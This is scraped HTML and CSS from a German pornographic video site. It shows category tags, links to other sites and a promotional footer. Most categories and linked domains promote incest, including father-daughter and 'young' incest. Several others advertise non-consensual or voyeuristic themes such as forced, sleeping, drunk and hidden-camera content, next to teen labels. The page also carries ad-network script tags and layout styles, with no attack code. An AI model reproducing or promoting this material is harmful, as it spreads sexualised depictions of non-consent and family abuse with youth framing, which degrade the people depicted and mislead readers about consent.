                                <a href="/de/category/9371749/Old Man/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Alter mann <span>1083</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/6815845/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>4188</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/6881381/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>2548</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/6946917/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asiatin <span>1102</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/7733349/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Betrunken <span>110</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/7077989/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blasen <span>5590</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/7209061/Brother Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bruder schwester <span>1088</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/7143525/Brother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bruder <span>1424</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/10092645/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dreier <span>1755</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/7995493/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erstes mal <span>873</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Familie <span>15923</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/8061029/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gezwungen <span>1216</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/8388709/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gruppensex <span>646</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/8454245/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Haarig <span>694</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/8519781/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>1069</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/8585317/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>141</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/8781925/Incest/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Inzest <span>6942</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/8978533/Mom Boy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mamasöhnchen <span>44</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/8912997/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mama <span>2550</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/9044069/Mom Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mutter sohn <span>887</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mutter tochter <span>744</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/9109605/Mother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mutter  <span>3033</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/8323173/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oma <span>1104</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/10158181/Uncle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Onkel <span>681</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/8257637/Grandpa/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Opa <span>846</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/7340133/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Paar <span>701</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/7471205/Dad/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Papa <span>1660</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/7536741/Daddy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Papi <span>4907</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/8847461/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Reif <span>4688</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/9568357/Russian Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russische familie <span>1087</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/9699429/Sleeping/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schlafen <span>246</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/7405669/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schlappschwanz <span>437</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/9502821/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schwanger <span>176</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/9633893/Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schwester <span>1948</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/8716389/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Selbstgemacht <span>1625</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/10289253/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanner <span>243</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/9896037/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swinger <span>197</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/7012453/Aunt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tante <span>273</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/9961573/Teen Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teenager anal <span>1077</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/10027109/Teens/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teenager <span>739</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/7667813/Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tochter <span>3033</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/7929957/Father Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vater sohn <span>96</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/7864421/Father Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vater tochter <span>446</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/7798885/Father/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vater <span>1081</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/9764965/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Versohlt <span>268</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Versteckte kameras <span>21</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/10354789/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>471</span>
                                </a>
                            </div>
                        </li>
                           
                    </ul>
                    
                </div>
                
                <h2>ÄHNLICHE WEBSITES</h2>
                
                <div class="traders-row">
                    
                    <ul>
<li><div><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="la la-check"></i> amateur swingers tube</a></div></li><li><div><a href="https://realmomfuckson.com/" data-ct="2164493357"><i class="la la-check"></i> realmomfuckson</a></div></li><li><div><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-check"></i> xnxxfamily</a></div></li><li><div><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-check"></i> swinger movies</a></div></li><li><div><a href="https://puretaboovideo.com/" data-ct="3149673548"><i class="la la-check"></i> puretaboovideo</a></div></li><li><div><a href="https://4krealincest.com/" data-ct="3237729310"><i class="la la-check"></i> 4krealincest</a></div></li><li><div><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-check"></i> xxxsisterandbrother</a></div></li><li><div><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-check"></i> inzestgeschichtenxxx</a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-check"></i> HentaiIncest</a></div></li><li><div><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-check"></i> incest porn videos</a></div></li><li><div><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-check"></i> taboo the porn movie</a></div></li><li><div><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-check"></i> porntaboo</a></div></li><li><div><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-check"></i> Dad Sex</a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-check"></i> RealIncestVideos.org</a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-check"></i> Family Taboo</a></div></li><li><div><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-check"></i> bestincestsex.com</a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-check"></i> Incest XXX Tube</a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-check"></i> swingers party tube</a></div></li><li><div><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-check"></i> familyincest</a></div></li><li><div><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-check"></i> best taboo xxx</a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-check"></i> ActualIncestTube</a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-check"></i> YoungIncest.org</a></div></li><li><div><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-check"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-check"></i> incesteporno</a></div></li><li><div><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-check"></i> realincestvideos</a></div></li><li><div><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-check"></i> familytabooporn2021.com</a></div></li><li><div><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-check"></i> Daughter Porn</a></div></li><li><div><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-check"></i> cuckoldvideotube</a></div></li><li><div><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-check"></i> taboo sex</a></div></li><li><div><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-check"></i> real swingers tube</a></div></li>                        
                        
                    </ul>
                    
                </div>  
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>Vater Tocher Sex ist eine Website, die es ihnen ermöglicht, die heißesten Appetitanreger der Welt zu genießen, ohne finanziellen Anspruch zu verpflichtenden Abonnements. Sie bietet ihnen eine beispiellose Sammlung an qualitativ hochwertigem und sorgfältig ausgewähltem Material in unserer Sammlung. Vater Tocher Sex bietet ihnen einzigartige und authentische Inhalte, die sie sich bei jedem Besuch unserer Website ansehen können. Viele unserer Videos kombinieren erotische Spannung mit exklusiven Szenarien und spannenden Handlungen. Unsere Videos sind lustig und befriedigend, und es ist unsere Aufgabe, unsere erotischen Inhalte aus den vielfältigsten Kulturkreisen der Welt unter verschiedenen Geschlechtern zu sammeln. Unsere sammelte Liste von Vater Tocher Sexvideos lässt kaum einen Wunsch offen und eröffnet unseren Kunden neue Wege, sich selbst zu befriedigen. Unsere Website ist voller verschiedener Modelle, Altersgruppen, Rassen und Lokalitäten, die eine heiße und sinnlich provokative Erfahrung für jeden bieten. Wenn Sie neue erotische Varianten ausprobieren möchten, ist Vater Tocher Sex ein Muß. Unsere Website bietet eine einzigartige und vielfältige Auswahl an Videos, die an sexuelle Appetitlosigkeit ebenso grenzüberschreitend sind wie die Lust, neu zu entdecken. Von Erotik bis zu BDSM, die Sammlung von vater tocher Sexvideos ist sorgfältig ausgewählt für Kunden, die nach Grenzerfahrungen suchen. Wir bieten praktisch alle Arten sexueller Fantasien, die es gibt. Besuchen Sie Vater Tocher Sex und erleben Sie unsere einzigartige Sammlung an äußerst erotisierenden Videos. <br><br><br>2021 &copy; <span>vatertochtersex.com	</span>. All models were 18 years of age or older at the time of depiction. Vater Tocher Sex has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
	    
    
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5be2b8e78c1c4cf283c24d22c62846fd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://vatertochtersex.com/css/styles.css
body_size: 2998
content:
body
{ background-color: rgb(25,25,25); }

img, .thumb-col-img, .avbar-col, .hvbar-col
{ background-color: rgb(45,45,45); }

.video-info-row li a i, .video-info-row li span i, #scroll-top, .header-row, .search-row, .thumb-col-inn span i, .categories-row i, .traders-row i, .menu-list-row, .thumb-col li.likes, .title-sort-row a i, .pages-row a, .searches-row a i, .footer-row
{ background-color: rgb(20,20,20); }

.menu-list-row a i, .video-info-row li a:hover i, #scroll-top:hover, .b-list:hover, .b-search:hover, .thumb-col-inn:hover span i, .traders-row a:hover i, .categories-row a:hover i, .menu-list-row a:hover i, .menu-list-row a.active i, .menu-list-row li.active a i, .searches-row a:hover i, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .search-text, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ background-color: rgb(15,15,15); }

.video-info-row li a, .video-info-row li span, .video-info-row li a i, .video-info-row li span i, #scroll-top, .thumb-col-inn span, .thumb-col-inn span i, .b-list, .b-search, h2, .categories-row a, .categories-row i, .traders-row a, .traders-row i, .footer-row, .footer-row a, .search-text, .searches-row a, .searches-row i, .search-row, .search-row button, .menu-list-row a, .menu-list-row a i, .thumb-col ul, .thumb-col li, .header-row, .title-sort-row a, .title-sort-row a i, .menu-list-row, .menu-list-row li, .pages-row a, .pages-row span
{ border-color: rgb(65,65,65); }

.video-info-row li a:hover, .video-info-row li a:hover i, #scroll-top:hover, .thumb-col-inn:hover span, .thumb-col-inn:hover span i, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-list-row a:hover i, .menu-list-row a.active i, .menu-list-row li.active a i, .footer-row a:hover, .traders-row a:hover, .traders-row a:hover i, .categories-row a:hover, .categories-row a:hover i, .searches-row a:hover, .searches-row a:hover i, .thumb-col-inn:hover ul, .thumb-col-inn:hover li, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ border-color: rgb(115,115,115); }

body, .search-row input::placeholder, .title-sort-row a, .pages-row a, .searches-row a, .categories-row a span, .traders-row a, .footer-row a
{ color: rgb(165,165,165); }

a:hover, .logo a span, .timer span, .video-info-row li a i, #scroll-top:hover, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .traders-row a:hover i, .categories-row i, .thumb-col li.likes i, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .searches-row a:hover i, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .search-row button:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ color: rgb(152,190,103); }

#scroll-top, a, .logo a, .video-info-row li span i, .thumb-col-inn:hover, .title-sort-row a i, .search-row input, .search-row button, .searches-row a i, .searches-row a:hover, .footer-row span, .footer-row a:hover, .categories-row a:hover span, .traders-row a:hover, .traders-row a i
{ color: rgb(225,225,225); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { text-transform: uppercase; font-family: 'Oswald', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 22px; line-height: 24px; }

.wrapper-row { margin: 0 auto; max-width: 1000px; padding: 0 10px; }

.header-row { border-bottom-width: 1px; border-bottom-style: solid; overflow: visible; min-height: 50px; }

.logo { float: left; margin: 0 10px; }
.logo a { display: block; font-size: 20px; height: 50px; line-height: 50px; }

.b-list, .b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 24px; margin: 5px 10px 0 0; cursor: pointer; text-align: center; }
.b-list i, .b-search i { display: block; height: inherit; line-height: inherit; }
.b-search { font-size: 22px; }

.search-row { display: none; border-style: solid; border-width: 1px; position: absolute; top: 50px; left: 0; right: 0; z-index: 10000; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 38px; line-height: 38px; padding: 0 48px 0 10px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 16px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { border-width: 0; border-left-style: solid; border-left-width: 1px; background: none; width: 38px; height: 38px; line-height: normal; font-size: 22px; position: absolute; top: 1px; right: 1px; cursor: pointer; outline: 0 none; }

.menu-list-row { border-width: 1px; border-style: solid; display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); position: absolute; top: 50px; right: 10px; z-index: 10000; min-width: 180px; }
.menu-list-row ul { padding: 0 15px 15px 15px; }
.menu-list-row li { margin-top: 15px; }
.menu-list-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 49px; line-height: 49px; font-size: 18px; }
.menu-list-row a i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 10px; width: 48px; height: 48px; line-height: 48px; font-size: 28px; text-align: center; }

.main-wrapper-row { clear: both; }

.title-sort-row { padding: 10px 0 0 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 10px; }
.title-sort-row li { float: left; margin: 5px 30px 0 0; }
.title-sort-row a { border-bottom-width: 1px; border-bottom-style: solid; height: 27px; line-height: 27px; font-size: 16px; display: block; }
.title-sort-row a i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 5px; width: 26px; height: 26px; line-height: 26px; font-size: 20px; text-align: center; }

.thumb-col-inn { position: relative; margin: 20px 10px 0 10px; }
.thumb-col-inn a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 16px; line-height: 22px; height: 22px; margin-top: 5px; white-space: nowrap; text-overflow: ellipsis; }

.thumb-col ul { border-width: 1px; border-style: solid; border-top: 0 none; border-right: 0 none; height: 28px; margin-top: 5px; }
.thumb-col li { height: 28px; line-height: 28px; float: left; margin: 0 5px; font-size: 12px; }
.thumb-col li:first-child { padding: 0 5px; height: 27px; line-height: 27px; border-width: 1px; border-style: solid; border-bottom: 0 none; border-left: 0 none; margin: 0; }
.thumb-col li:last-child { float: right; margin: 0; }
.thumb-col ul i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-inn-2 p { font-size: 18px; line-height: 26px; height: 26px; }
.thumb-col-inn span { border-bottom-width: 1px; border-bottom-style: solid; position: absolute; bottom: 0; right: 0; height: 25px; line-height: 25px; font-size: 14px; }
.thumb-col-inn span i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 6px; width: 24px; height: 24px; line-height: 24px; font-size: 18px; text-align: center; }

.pages-row { padding-top: 14px; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 6px 3px 0 3px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 16px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 24px; }

.searches-row { padding: 5px 0 0 10px; }
.searches-row li { margin: 15px 20px 0 0; float: left; }
.searches-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.searches-row i { border-width: 1px; border-style: solid; margin-right: 6px; float: left; display: block; font-size: 18px; height: 38px; line-height: 38px; width: 38px; text-align: center; }

.categories-row { padding-top: 5px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 15px 10px 0 10px; }
.categories-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.categories-row a span { float: right; margin-left: 3px; }
.categories-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 6px; width: 38px; height: 38px; line-height: 38px; font-size: 22px; text-align: center; }

.traders-row { padding-top: 5px; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 15px 10px 0 10px; }
.traders-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.traders-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 6px; width: 38px; height: 38px; line-height: 38px; font-size: 22px; text-align: center; }

.desc-row { padding: 10px 10px 0 10px; text-align: justify; font-size: 16px; line-height: 22px; }
.desc-row p { margin-top: 10px; }

.avbar-row { margin-top: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 0 0 0; }

.video-inner { display: table; width: 100%; }

.video-col { padding: 10px 10px 0 10px; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row ul { margin: 5px 20px 0 0; float: left; }
.video-info-row li { float: left; margin: 15px 20px 0 0; font-size: 16px; }
.video-info-row li a, .video-info-row li span { border-bottom-style: solid; border-bottom-width: 1px; display: block; height: 39px; line-height: 39px; }
.video-info-row li a { cursor: pointer; }
.video-info-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 10px; width: 38px; height: 38px; line-height: 38px; font-size: 26px; text-align: center; }
.video-info-row ul.video-like li span { border: 0 none; height: 38px; line-height: 38px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 5px; }

.hvbars-row { text-align: center; font-size: 0; padding-top: 10px; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 40px 5px 0 5px; border-top-width: 1px; border-top-style: solid; font-size: 16px; line-height: 22px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; }
.footer-row a { border-bottom-width: 1px; border-bottom-style: solid; font-size: 16px; display: inline-block; height: 28px; line-height: 28px; }

#scroll-top { border-width: 1px; border-style: solid; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 60px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i, #scroll-top span { display: block; }
#scroll-top i { font-size: 36px; }
#scroll-top span { font-size: 14px; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .wrapper-row { padding: 0; }
    .b-search { display: none; }
    .search-row { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 5px 25px 0 25px; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .header-row { min-height: 60px; }
    .b-list, .b-search { margin-top: 10px; }
    .logo a { font-size: 28px; height: 60px; line-height: 60px; }
    .search-row { padding-top: 10px; }
    .menu-list-row { top: 60px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
}

@media all and (min-width:680px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .b-list { display: none; }
    .logo { margin-right: 25px; }
    .menu-list-row { display: block !important; position: static; box-shadow: none; float: left; margin: 10px 0 0 0; border: 0 none; }
    .menu-list-row ul { padding: 0; }
    .menu-list-row li { float: left; margin: 0 25px 0 0; }
    .menu-list-row a { height: 39px; line-height: 39px; font-size: 16px; }
    .menu-list-row a i { width: 38px; height: 38px; line-height: 38px; font-size: 24px; }
    .search-row { padding: 10px 10px 0 0; }
